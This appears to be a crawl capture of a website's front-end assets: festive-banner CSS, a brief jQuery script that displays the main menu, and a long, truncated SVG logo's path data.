

--- FILE ---
content_type: text/css
request_url: https://spinning-graphiteleader.ru/css/festive-banner.css
body_size: 1387
content:
.festive-banner {
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    max-width: 1923px;
}

.festive-banner .banner {
    padding: 15px 25px;
    position: relative;
}   

.festive-banner .banner::after {
    content: "";
    width: 500px;
    height: 80px;
    position: absolute;
    background-image: url(../images/right-lights-desk.svg);
    background-position: center;
    background-repeat: no-repeat;
    top: -20px;
    z-index: 4;
    background-size: 500px 80px;
    right: 0px;
}

.festive-banner .banner::before {
    content: "";
    width: 500px;
    height: 80px;
    position: absolute;
    background-image: url(../images/left-lights-desk.svg);
    background-position: center;
    background-repeat: no-repeat;
    top: -20px;
    z-index: 4;
    background-size: 500px 80px;
    left: 0;
}

.festive-banner .banner img {
    position: absolute;
    inset: 0;
    z-index: -1;
    width: 100%;
}

.festive-banner .banner p {
    font-weight: 700;
    font-size: 15px;
    line-height: 120%;
    color: #FFFFFF;
    text-align: center;
    margin: 0;
    position: relative;
}

.festive-banner .banner p::after {
    content: "";
    display: inline-block;
    width: 15px;
    height: 18px;
    background-image: url(../images/fish-icons.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px 18px;
    position: relative;
    z-index: 4;
    margin-left: 5px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinning-graphiteleader.ru/js/main.js
body_size: 61
content:
$(function(){

	// @error: presentation() is not a method:
	// $('#demo ul').presentation( {delay:4000, naviBlock:'#naviBlock'});
   
	$('#main_menu').css({'display':'block'});

});









--- FILE ---
content_type: image/svg+xml
request_url: https://spinning-graphiteleader.ru/images/logo-new.svg
body_size: 85460
content:
<svg width="323" height="52" viewBox="0 0 323 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.6839 0.0570705C19.0683 0.490292 14.5736 2.14593 10.9355 4.75294C3.03582 10.4139 -1.03295 19.7876 0.225489 29.4268C1.18451 36.7729 5.31272 43.3904 11.5695 47.6112C13.2199 48.7246 15.3342 49.8208 16.9753 50.4142C20.0799 51.5366 22.9168 52.0122 26.4326 51.9998C28.8116 51.9913 30.3698 51.8093 32.4743 51.2941C41.109 49.1799 48.0392 42.7442 50.7799 34.2945C51.1962 33.0112 51.2322 32.8417 51.0662 32.9444C50.9963 32.9877 50.9805 32.9418 51.0188 32.8076C51.0505 32.6967 51.1023 32.515 51.1341 32.4036C51.1744 32.2622 51.2137 32.2366 51.2644 32.3188C51.3396 32.4406 51.6661 30.7721 51.8303 29.4268C52.1911 26.4731 51.9716 23.0627 51.2194 19.9367C50.0663 15.1445 47.7925 11.0852 44.3053 7.59369C42.8972 6.18385 41.7989 5.2822 40.1934 4.21799C37.025 2.11793 33.243 0.705811 29.4183 0.194866C28.0623 0.0137958 24.9441 -0.0611757 23.6839 0.0570705ZM27.0408 5.42702C27.5238 5.61264 26.7501 6.40269 25.4619 7.03928C24.9248 7.30463 24.474 7.46624 24.3 7.45571C23.5086 7.40788 22.548 7.42306 22.1673 7.48949L21.7408 7.5639L22.276 7.05988C22.8902 6.48146 24.1315 5.70271 24.8508 5.44458C25.2385 5.30536 25.5064 5.27878 26.1167 5.31874C26.5424 5.34664 26.9583 5.39532 27.0408 5.42702ZM33.0674 7.71317C33.8091 7.88589 34.7895 8.30383 34.7193 8.41734C34.6917 8.46232 34.7257 8.47722 34.795 8.45065C34.8643 8.42398 35.2965 8.67604 35.7554 9.01075L36.5898 9.61935L36.0293 10.2385C35.2691 11.0784 34.3004 13.0956 34.2991 13.8416C34.2982 14.3482 34.1082 14.8761 33.8241 15.1605C33.3779 15.6073 32.7965 15.5312 30.2713 14.6955C29.5415 14.4539 28.9276 14.2436 28.9071 14.228C28.8867 14.2125 28.9287 14.1289 29.0007 14.0422C29.1149 13.9044 29.1016 13.8661 28.8956 13.7377C28.397 13.4268 27.4099 12.3315 27.1698 11.8227C26.8161 11.073 26.6759 10.2866 26.7586 9.516C26.8349 8.80482 26.9519 8.69103 27.6064 8.69103C28.208 8.69103 28.8482 8.42588 29.2649 8.00404C29.6561 7.60802 29.6804 7.59853 30.4418 7.54454C31.4238 7.47488 32.2808 7.52992 33.0674 7.71317ZM26.295 9.09436C26.1353 9.83382 26.1405 10.1123 26.3285 10.905C26.4379 11.3658 26.5274 11.7947 26.5274 11.858C26.5274 11.9213 26.2877 12.0907 25.9948 12.2345C25.4587 12.4978 25.3328 12.6712 25.8095 12.4897C25.9504 12.4361 26.2225 12.3922 26.4139 12.3922C26.7209 12.3922 26.8371 12.4704 27.3996 13.0564C27.7502 13.4216 28.0766 13.7953 28.1249 13.8867C28.1973 14.0237 27.6162 14.6947 24.8193 17.7038C22.9529 19.7117 21.3867 21.3678 21.339 21.3836C21.2457 21.4147 17.3334 17.0093 17.3334 16.8732C17.3334 16.8285 18.549 16.1171 20.0347 15.2924C21.5204 14.4677 22.736 13.7797 22.736 13.7634C22.736 13.7164 18.3147 15.8755 17.6583 16.2429L17.0656 16.5748L17.0042 16.2946C16.9391 15.998 16.9705 15.7324 17.2102 14.5547C17.3983 13.6309 17.3216 13.425 16.6022 12.9231L16.0711 12.5525L16.5935 12.2881C17.0484 12.0578 17.3557 11.9982 18.9715 11.8273C20.7842 11.6355 22.347 11.3123 22.9575 11.0028C23.388 10.7846 23.5715 10.6045 23.9245 10.0535C24.4579 9.22105 25.1215 8.80757 25.9468 8.79314L26.3615 8.78593L26.295 9.09436ZM10.5089 9.01625C10.5089 9.09075 10.3569 9.44312 10.171 9.79918C9.70499 10.6921 9.46632 11.4433 9.46632 12.0177C9.46632 12.4143 9.55286 12.6713 9.93892 13.4204C10.1988 13.9249 10.5133 14.464 10.6379 14.6186L10.8642 14.8996L10.9313 14.5712C11.1335 13.582 11.1606 13.531 11.4842 13.5311C11.6516 13.5312 12.5057 13.6783 13.3824 13.858C15.0218 14.1938 15.6474 14.443 15.9546 14.8822C16.1643 15.1818 16.1387 15.3967 15.8107 16.091C15.651 16.4289 15.4613 16.9589 15.3891 17.2686C15.3169 17.5783 15.2205 17.8569 15.1749 17.8877C14.8382 18.1152 13.9212 18.8868 13.9212 18.9427C13.9212 18.9808 13.9794 19.0604 14.0507 19.1197C14.1495 19.2017 14.2096 19.1922 14.303 19.0794C14.3704 18.998 14.5525 18.8409 14.7076 18.7305L14.9896 18.5294L14.9223 19.0907C14.8852 19.3994 14.8355 19.7375 14.8117 19.8418C14.7807 19.9788 14.8488 20.0768 15.0566 20.1937L15.3445 20.3559L15.6889 19.6718C15.8783 19.2956 16.1936 18.5607 16.3895 18.0387C16.5854 17.5168 16.7746 17.0897 16.8098 17.0897C16.845 17.0897 17.8034 18.1761 18.9396 19.5037L21.0053 21.9177L20.3727 22.7778C19.533 23.9194 19.5551 23.8751 19.826 23.8751C20.0065 23.8751 20.1819 23.6947 20.656 23.021C20.9866 22.5513 21.2667 22.1669 21.2784 22.1669C21.3281 22.1669 27.5293 25.5136 27.5966 25.5768C27.6374 25.6149 27.5415 26.013 27.3834 26.4613C27.2254 26.9096 27.0961 27.3011 27.0961 27.3314C27.0961 27.3617 27.1779 27.3864 27.2778 27.3864C27.4217 27.3864 27.5174 27.214 27.7384 26.5561C27.9634 25.8863 28.0521 25.7285 28.1965 25.7405C28.8968 25.7984 33.226 26.4725 33.2913 26.5339C33.3863 26.623 33.6311 28.3775 33.6341 28.9907C33.6361 29.4057 33.6376 29.4075 33.8299 29.2332C34.0087 29.0712 34.0967 29.0658 34.9716 29.163C36.1813 29.2975 36.3421 29.4002 36.4856 30.1305L36.5963 30.6939L36.8943 30.3028C37.6166 29.3547 39.3455 29.0429 40.5558 29.6425C40.9061 29.816 40.9091 29.8158 41.2292 29.5891C41.9799 29.0572 42.8597 28.8503 43.7121 29.005C44.2196 29.0971 44.2935 29.0891 44.4762 28.9219C44.5874 28.8201 44.7726 28.7083 44.8876 28.6734C45.0825 28.6143 45.0931 28.5694 45.0418 28.0194C44.9914 27.4789 45.0078 27.4038 45.2361 27.1323C45.3731 26.9691 45.8796 26.633 46.3615 26.3854C46.8433 26.1378 47.3511 25.8559 47.4897 25.7589L47.7418 25.5826L48.091 26.4259C48.3814 27.1272 48.4702 27.2613 48.6187 27.2224C48.8148 27.171 48.8662 27.2972 48.0878 25.9174L47.8479 25.4922L48.0423 25.1107C48.1492 24.9009 48.3105 24.7243 48.4006 24.7183C48.9045 24.6847 49.3823 24.8942 49.6158 25.251C49.8736 25.6449 49.926 26.1228 49.8424 27.3154L49.7622 28.4611L50.0997 29.3053C50.3747 29.9933 50.4216 30.2037 50.3533 30.4421C50.275 30.7154 50.2297 30.6335 49.6702 29.207C49.2428 28.1175 49.0192 27.6628 48.8907 27.6219C48.6757 27.5536 47.6219 27.9205 47.4549 28.1219C47.3597 28.2368 47.3848 28.3967 47.5872 28.9639C47.7245 29.349 47.8187 29.6641 47.7964 29.6641C47.7743 29.6641 47.434 29.4078 47.0404 29.0947C46.6468 28.7815 46.3048 28.5252 46.2805 28.5252C46.2562 28.5252 45.8964 28.6565 45.4812 28.8168C44.8875 29.046 44.7139 29.1565 44.6696 29.3334C44.6385 29.4571 44.6445 29.609 44.6827 29.671C44.7209 29.733 44.7143 29.7651 44.6679 29.7425C43.9478 29.3919 43.7732 29.3462 43.1619 29.3492C42.1389 29.354 41.3541 29.7687 40.8441 30.5741L40.584 30.9847L40.6272 30.534C40.6676 30.1133 40.6525 30.0749 40.3996 29.9546C40.0286 29.7783 38.7037 29.7135 38.2082 29.8475C37.7566 29.9696 37.2043 30.4092 36.9961 30.8123C36.8227 31.148 36.8194 31.8531 36.9892 32.2603C37.1654 32.6826 37.7392 33.1389 38.3972 33.3801C38.9278 33.5744 39.0397 33.7448 38.6366 33.7448C38.5258 33.7448 38.1807 33.6733 37.8698 33.5859C37.3057 33.4275 37.3038 33.4276 37.1289 33.6439C37.0324 33.7631 36.9502 33.952 36.9461 34.0637C36.9308 34.479 36.7741 33.8056 36.4301 31.8468C36.2421 30.7768 36.0307 29.8422 35.96 29.7701C35.8872 29.6957 35.4533 29.5953 34.9589 29.5384C34.1665 29.4474 34.0753 29.4535 33.9645 29.6052C33.8566 29.7529 33.6047 30.2969 32.5832 32.5875C32.3551 33.0989 32.2916 33.173 32.1469 33.0975C32.0536 33.0489 31.6468 32.9319 31.2429 32.8376C30.7851 32.7308 30.5083 32.6191 30.5083 32.5412C30.5083 32.3859 30.5317 32.3865 31.1718 32.5585C32.1846 32.8307 32.2824 32.7804 32.4938 31.8784C32.6581 31.1772 32.5699 31.0668 31.6762 30.8546C31.2685 30.7577 30.9841 30.6616 31.0444 30.6409C31.1046 30.6202 31.4093 30.6695 31.7215 30.7505C32.7065 31.006 32.8039 30.9592 33.0242 30.1227C33.2291 29.345 33.1607 29.289 31.5373 28.9052C30.7888 28.7283 30.0059 28.5803 29.7974 28.5761C29.5486 28.5712 29.283 28.4774 29.0246 28.3032C28.0275 27.6307 26.6303 27.5934 25.925 28.2204C25.6625 28.4539 25.3941 29.0875 25.3941 29.4743C25.3941 29.9981 25.6967 30.5333 26.2943 31.0666C26.5979 31.3374 26.8163 31.5892 26.7795 31.6259C26.7023 31.7034 26.0262 31.3723 25.662 31.0787C25.3204 30.8032 25.0971 30.8994 24.7392 31.4758C24.3101 32.167 24.34 32.3463 24.9521 32.7532C26.1239 33.5322 27.5165 33.5835 28.2908 32.876L28.4903 32.6937L28.3982 33.2285C28.3257 33.6502 28.3337 33.7892 28.4358 33.8853C28.5623 34.0044 31.3561 34.6938 31.7123 34.6938C31.8112 34.6938 31.9329 34.7346 31.9827 34.7845C32.0326 34.8344 32.4173 34.904 32.8377 34.9391L33.6019 35.0029L33.8324 34.4667C34.0606 33.9353 34.0661 33.9307 34.4348 33.9562L34.8069 33.982L34.915 34.526C34.9743 34.8252 35.0504 35.0976 35.0841 35.1312C35.2711 35.3184 36.7515 35.4276 36.9129 35.2659C36.9724 35.2063 37.1686 35.2231 37.4682 35.3134C38.0742 35.496 39.0825 35.4912 39.6337 35.3031C40.1168 35.1384 40.7008 34.5704 40.802 34.1672L40.8638 33.9205L41.1359 34.2512C41.2857 34.433 41.6298 34.6924 41.9008 34.8276C42.7434 35.248 44.062 35.1397 44.8382 34.5864C45.1943 34.3324 45.6434 33.6392 45.7818 33.1294L45.8853 32.7483L46.174 33.4859C46.5043 34.3294 46.6262 34.4048 47.2835 34.1725C47.8673 33.9661 48.138 33.773 48.138 33.5627C48.138 33.4648 48.0113 33.0731 47.8564 32.6921C47.7017 32.3111 47.5868 31.9875 47.6012 31.9731C47.6156 31.9586 47.9866 32.2445 48.4254 32.6085C48.8968 32.9994 49.3117 33.2703 49.439 33.2703C49.6748 33.2703 49.6813 33.2799 49.597 33.4997C49.5336 33.6653 49.1312 33.7051 49.0385 33.555C48.9571 33.4231 48.7067 33.4358 48.7067 33.5719C48.7067 34.0229 47.2685 37.2345 46.5937 38.2902L46.2664 38.8024L45.9621 37.5428C45.7947 36.85 45.6073 35.8803 45.5455 35.3879L45.4332 34.4924L45.2124 34.7278C44.9423 35.0156 44.2321 35.3308 43.5705 35.4564C42.8811 35.5873 42.0815 35.4155 41.4735 35.0059L40.9948 34.6834L40.7658 34.9764C40.6398 35.1375 40.317 35.3843 40.0485 35.5247C39.5109 35.8057 39.1993 35.8232 36.5012 35.7233C34.8971 35.6638 34.766 35.5869 34.543 34.5752C34.461 34.2026 34.3362 34.2514 34.12 34.7408C33.8624 35.3239 33.6388 35.4108 32.715 35.2866C32.3094 35.2322 31.6578 35.1152 31.2671 35.0268C30.5978 34.8754 30.5168 34.8755 29.8631 35.0297C29.3324 35.1548 29.0203 35.1751 28.5355 35.116C27.5494 34.9957 26.2488 35.0286 25.661 35.1889C24.8746 35.4033 24.8408 35.3422 25.1817 34.3246C25.4606 33.4922 25.4648 33.456 25.2925 33.3638C25.0773 33.2484 25.0325 33.32 24.7274 34.2667C24.6098 34.6321 24.4868 34.96 24.4541 34.9954C24.3847 35.0706 22.6635 34.4139 21.5038 33.8697C20.5734 33.433 20.1948 33.138 19.7768 32.5239C19.6122 32.282 19.2977 31.9238 19.078 31.7281L18.6786 31.3723L18.9563 30.8588C19.2333 30.3468 19.2337 30.3444 19.0685 29.981C18.9774 29.7806 18.8927 29.6007 18.8804 29.5811C18.868 29.5616 18.7249 29.6576 18.5623 29.7946C18.3997 29.9316 18.1765 30.0437 18.0661 30.0437C17.8039 30.0437 16.625 29.3404 16.4371 29.0718C16.3566 28.9568 16.2907 28.6768 16.2907 28.4498V28.037L16.041 28.2336C15.9036 28.3418 15.6797 28.4295 15.5434 28.4284C15.2266 28.4258 14.1326 27.7281 14.0047 27.447C13.8741 27.1603 13.4164 26.9845 13.2428 27.1545C13.1727 27.223 13.007 27.3057 12.8743 27.3381C12.6548 27.3919 12.4841 27.2244 10.9786 25.4753C10.0687 24.4182 9.19828 23.3802 9.04454 23.1686L8.76493 22.7838L8.70332 23.0813C8.66938 23.245 8.54095 23.5226 8.41792 23.6981C7.94069 24.3791 3.96442 29.6641 3.92935 29.6641C3.90888 29.6641 3.6322 29.051 3.31439 28.3018C2.65896 26.7562 2.65157 26.6943 2.83801 24.3449C2.96919 22.6912 3.30264 20.91 3.76935 19.3695C4.10451 18.2636 4.18195 18.1013 4.52961 17.7765C4.7425 17.5777 4.91671 17.3451 4.91671 17.2596C4.91671 17.1335 4.87188 17.1463 4.67975 17.327C4.54942 17.4496 4.44298 17.5104 4.44327 17.4621C4.44346 17.4139 4.69691 16.8518 5.00647 16.213L5.5693 15.0516L5.104 15.2878C4.55274 15.5674 4.16346 15.5877 3.87257 15.3519C3.71362 15.223 3.6776 15.1259 3.72879 14.9641L3.79722 14.7484L4.00764 14.9463C4.28403 15.2063 4.40156 15.1974 5.15367 14.8596C5.50228 14.703 5.82019 14.5749 5.86019 14.5749C5.90018 14.5749 6.07392 14.8418 6.24624 15.168C6.59988 15.8373 6.68613 15.9202 6.95456 15.8486C7.05882 15.8208 6.78158 16.0329 6.33846 16.3199C5.89535 16.6069 5.47954 16.8884 5.41432 16.9457C5.21367 17.122 5.29063 17.4467 5.66218 17.9913C5.96615 18.4367 6.05961 18.5115 6.30017 18.5015C6.56642 18.4904 6.57988 18.5075 6.54452 18.8111C6.49277 19.2544 6.92328 20.1042 7.48374 20.6654C8.03481 21.2171 8.74151 21.4651 9.36386 21.325L9.75968 21.236L9.3286 21.6974C9.09155 21.9512 8.89762 22.2127 8.89762 22.2787C8.89762 22.4421 9.94925 23.4955 10.1124 23.4955C10.1842 23.4955 10.538 23.2104 10.8985 22.8619L11.554 22.2283L11.8521 22.5335L12.1501 22.8388L11.8272 23.1884C11.6495 23.3808 11.3938 23.6503 11.2591 23.7875C10.8286 24.2253 10.8416 24.315 11.424 24.9262C11.7186 25.2354 12.0267 25.4884 12.1089 25.4884C12.1911 25.4884 12.5897 25.1585 12.9949 24.7551C13.4001 24.3519 13.7316 24.0501 13.7316 24.0847C13.7316 24.1192 13.4757 24.4699 13.1629 24.8639C12.8501 25.258 12.5942 25.6613 12.5942 25.7602C12.5942 25.9353 13.1806 26.4816 13.6167 26.7126C13.9484 26.8884 14.1123 26.7839 14.7167 26.0113C15.2759 25.2965 15.5138 25.0712 15.1936 25.5596C14.5508 26.5401 14.2889 27.0199 14.3169 27.1654C14.3588 27.383 15.3137 28.0507 15.5832 28.0507C15.7371 28.0507 15.9178 27.8601 16.2802 27.3153L16.7695 26.5798L16.7068 27.6791C16.6468 28.7279 16.6535 28.7873 16.8505 28.9711C17.1896 29.2874 17.9847 29.681 18.1633 29.6209C18.2542 29.5902 18.4992 29.3091 18.7077 28.9961L19.0869 28.4268L19.1553 28.9566C19.2852 29.9628 19.8385 30.6735 20.9184 31.2214C21.4745 31.5035 22.6576 31.8024 22.8801 31.7169C23.1143 31.6269 24.2848 29.1561 24.208 28.9138C24.1329 28.6767 22.4349 27.836 22.1218 27.881C21.8822 27.9153 21.3998 28.765 21.4328 29.0947C21.4468 29.2349 21.5437 29.3702 21.6697 29.4256C21.7871 29.4771 21.883 29.5747 21.883 29.6424C21.883 29.8172 21.572 29.6383 21.3217 29.3197C21.0917 29.0271 21.0732 28.7374 21.2565 28.2984C21.6312 27.4003 22.5086 27.3335 23.4189 28.1338C23.6044 28.2969 23.822 28.4303 23.9022 28.4303C24.0871 28.4303 24.9161 27.4901 24.9161 27.2805C24.9161 27.0372 24.1988 26.4466 23.5133 26.1255C22.6765 25.7335 21.6462 25.6592 21.002 25.9445L20.564 26.1385L20.8142 25.6897C20.9581 25.4319 21.0389 25.1742 21.0043 25.084C20.9177 24.8579 19.9394 24.2318 19.7346 24.2712C19.6395 24.2896 19.3695 24.5849 19.1347 24.9274L18.7077 25.5502V24.5081V23.4661L18.0449 23.0527C17.6803 22.8252 17.1278 22.4048 16.8171 22.1183C16.5064 21.8319 16.1945 21.5975 16.1242 21.5975C16.054 21.5975 15.7595 21.3413 15.4699 21.0281C15.1369 20.6681 14.8675 20.4587 14.7371 20.4587C14.6126 20.4587 14.3265 20.6658 14.0159 20.9807C13.7328 21.2677 13.4568 21.5026 13.4028 21.5026C13.3487 21.5026 13.1823 21.3731 13.0331 21.2148L12.7619 20.927L13.3415 20.352C13.6603 20.0357 13.9212 19.7159 13.9212 19.6412C13.9212 19.4581 13.1903 18.6747 12.8598 18.5036C12.7137 18.4279 12.5942 18.3131 12.5942 18.2484C12.5942 18.1 12.2281 17.4306 11.9781 17.1219C11.6736 16.7458 11.0119 16.3096 10.6397 16.2398C10.3041 16.1767 10.3007 16.1717 10.4972 16.034C10.7963 15.8241 10.7424 15.4525 10.327 14.8596C10.1258 14.5725 9.77522 13.9548 9.54793 13.4868C8.54427 11.421 8.47508 11.3014 8.26741 11.2718C8.15442 11.2556 7.38374 11.5835 6.53761 12.0078C5.6982 12.4286 5.01149 12.7497 5.01149 12.7216C5.01149 12.6933 5.08552 12.557 5.17604 12.4187C5.36153 12.1354 7.88865 10.8737 8.27082 10.8737C8.43394 10.8737 8.74654 10.6019 9.41675 9.87729C10.3256 8.8945 10.5089 8.75006 10.5089 9.01625ZM8.84957 12.9602C9.1888 13.638 9.46632 14.2294 9.46632 14.2744C9.46632 14.3643 8.72777 14.723 8.67071 14.6608C8.65128 14.6397 8.45906 14.2696 8.24371 13.8385L7.85206 13.0547L7.37938 13.2946L6.90679 13.5344L7.28621 14.2899L7.66553 15.0455L7.28308 15.2408C7.07275 15.3482 6.86954 15.4168 6.83143 15.3933C6.79333 15.3698 6.6159 15.0478 6.43723 14.6779C6.25847 14.3081 6.07696 14.0055 6.03374 14.0055C5.99051 14.0055 5.61583 14.1763 5.20106 14.3851C4.78629 14.5938 4.42545 14.7647 4.3991 14.7647C4.33578 14.7647 3.85182 13.8063 3.8939 13.7642C3.97655 13.6815 8.01102 11.7427 8.11499 11.7357C8.17973 11.7314 8.51034 12.2824 8.84957 12.9602ZM8.02429 14.3332C8.28191 14.8255 8.36428 15.0709 8.29537 15.1399C8.14163 15.2938 8.04457 15.2578 8.04457 15.0466C8.04457 14.9408 7.9186 14.6043 7.76458 14.2989C7.52942 13.8325 7.48753 13.6259 7.62809 13.6259C7.6424 13.6259 7.8206 13.9442 8.02429 14.3332ZM29.684 15.0485L30.7857 15.8069L31.2485 15.6999C31.555 15.629 31.8683 15.6219 32.1761 15.6787L32.6409 15.7645L32.2009 16.0688C31.5757 16.5011 31.0599 17.1232 30.6119 17.9853C30.2673 18.6488 30.2239 18.8052 30.2239 19.3875C30.2239 20.0212 30.2106 20.0587 29.8211 20.5157C29.5996 20.7758 29.189 21.277 28.9088 21.6298C28.4315 22.2307 28.4103 22.279 28.5731 22.3982C28.738 22.5189 28.7211 22.5902 28.2383 23.8155L27.7299 25.1057L26.6784 24.5459C26.1001 24.2379 24.733 23.5123 23.6405 22.9333C22.5479 22.3543 21.62 21.8467 21.5786 21.8052C21.5371 21.7637 22.9996 20.1093 24.8287 18.1286C28.0368 14.6543 28.3871 14.2902 28.5207 14.2902C28.5545 14.2902 29.0779 14.6314 29.684 15.0485ZM10.0818 15.1992C10.2217 15.4382 10.3217 15.6475 10.304 15.6644C10.2326 15.7329 6.38083 18.1031 6.31685 18.1178C6.20018 18.1446 5.67498 17.289 5.75754 17.2064C5.91592 17.0478 9.61258 14.7724 9.71797 14.7686C9.77816 14.7664 9.94185 14.9602 10.0818 15.1992ZM11.0776 15.8301C11.0776 16.0031 11.2457 16.1465 11.339 16.053C11.3715 16.0205 11.326 15.9217 11.2378 15.8334C11.0902 15.6855 11.0776 15.6852 11.0776 15.8301ZM5.9472 16.0614C5.82929 16.2045 5.83706 16.2087 6.03042 16.1055C6.25098 15.9878 6.30529 15.9035 6.16046 15.9035C6.11478 15.9035 6.01876 15.9746 5.9472 16.0614ZM10.6342 16.6695C11.2243 16.8336 11.9262 17.563 12.2078 18.3046C12.3041 18.5579 12.2911 18.5755 11.8745 18.7543C11.3487 18.98 11.3621 18.9794 11.3616 18.7742C11.3612 18.573 11.0245 17.9892 10.8143 17.8252C10.5917 17.6515 10.2453 17.6805 10.1377 17.8817C10.0715 18.0055 10.098 18.2768 10.2279 18.807C10.4467 19.6998 10.3996 20.076 10.0137 20.5159C9.4286 21.1832 8.52266 21.1305 7.77794 20.3859C7.41312 20.0212 6.91058 19.155 6.90811 18.8867C6.90726 18.7928 7.48468 18.4658 7.65122 18.4658C7.69197 18.4658 7.82012 18.6948 7.93595 18.9746C8.20153 19.6162 8.50626 19.9142 8.8545 19.8728C9.28045 19.8223 9.33969 19.6114 9.14216 18.8491C8.79962 17.5269 9.1669 16.7561 10.2246 16.5769C10.2507 16.5724 10.4349 16.6142 10.6342 16.6695ZM8.59839 17.5744C8.52759 17.831 8.54313 18.0929 8.66047 18.6209C8.74654 19.0081 8.79981 19.3764 8.77895 19.4392C8.72711 19.5947 8.44551 19.1481 8.2494 18.5995C8.0258 17.9735 7.88884 17.9125 7.27834 18.1665C7.00223 18.2814 6.80745 18.3441 6.84565 18.306C6.94897 18.2025 8.55574 17.2373 8.62929 17.2345C8.66427 17.2332 8.65033 17.3861 8.59839 17.5744ZM10.9528 18.8611C11.0145 19.17 11.1363 19.2891 11.4369 19.3345C11.6376 19.3649 11.6191 19.4011 11.1903 19.8164L10.7267 20.2655L10.7707 19.8064C10.7968 19.5345 10.7524 19.1329 10.6618 18.8209C10.5778 18.5312 10.5104 18.258 10.5121 18.2139C10.5187 18.0455 10.9025 18.6091 10.9528 18.8611ZM12.8318 20.2682L12.173 20.933L12.7839 21.5502L13.3949 22.1674L14.064 21.5019L14.7331 20.8366L15.1314 21.2431L15.5299 21.6495L13.8268 23.3527L12.1238 25.0559L11.7418 24.6824L11.3597 24.3089L12.0243 23.639C12.3899 23.2706 12.689 22.9287 12.689 22.8791C12.689 22.7613 11.6316 21.6924 11.515 21.6924C11.4656 21.6924 11.137 22.002 10.7848 22.3804L10.1444 23.0685L9.73551 22.6649L9.32652 22.2614L11.0303 20.5536L12.734 18.8458L13.1124 19.2246L13.4906 19.6035L12.8318 20.2682ZM8.4237 21.8292C8.4237 21.9044 8.4619 21.9895 8.50854 22.0184C8.60616 22.0787 8.72379 21.8347 8.63829 21.7492C8.53659 21.6473 8.4237 21.6894 8.4237 21.8292ZM16.4507 22.3358L16.8477 22.6889L15.3641 24.5552L13.8806 26.4215L13.6402 26.2423C13.508 26.1438 13.3067 25.9872 13.1928 25.8944L12.9857 25.7257L14.4724 23.8562C15.29 22.8281 15.9803 21.9859 16.0064 21.9848C16.0325 21.9837 16.2325 22.1417 16.4507 22.3358ZM29.3361 22.839C29.8547 23.1599 29.9567 23.3655 29.7927 23.7587C29.5383 24.3684 29.5479 24.3789 31.0533 25.1168C31.8223 25.4938 32.3874 25.818 32.3092 25.8372C32.1667 25.8722 28.3412 25.3432 28.2777 25.2797C28.2104 25.2122 28.8461 22.6414 28.9301 22.6414C28.9778 22.6414 29.1605 22.7303 29.3361 22.839ZM17.8812 23.4243L18.391 23.7328L18.3277 24.8241C18.293 25.4244 18.2249 26.2101 18.1765 26.5702C18.1279 26.9303 18.1073 27.2439 18.1304 27.2671C18.1535 27.2902 18.2461 27.1665 18.3361 26.9919C18.6543 26.3753 19.7275 24.7292 19.8115 24.7292C19.8583 24.7292 20.0667 24.842 20.2746 24.9797L20.6527 25.2302L20.4859 25.4887C20.3941 25.6309 19.8083 26.5397 19.1839 27.5085L18.0489 29.2699L17.7844 29.1135C17.639 29.0275 17.4138 28.8706 17.284 28.7649L17.0479 28.5727L17.1487 27.1966C17.2043 26.4398 17.2833 25.5963 17.3245 25.3224C17.3658 25.0484 17.3881 24.8241 17.3741 24.8241C17.3602 24.8241 17.2514 24.9843 17.1323 25.18C17.0132 25.3758 16.6045 26.0183 16.2239 26.6079L15.532 27.6799L15.1094 27.3888L14.6868 27.0978L15.7084 25.5102C17.1022 23.3442 17.2555 23.1159 17.3176 23.1159C17.3473 23.1159 17.6009 23.2548 17.8812 23.4243ZM10.3525 25.42C11.0641 26.2436 11.6463 26.939 11.6463 26.9655C11.6463 27.0657 11.2239 26.781 10.8216 26.4097C10.5915 26.1973 10.1889 25.7538 9.92669 25.4239C9.66452 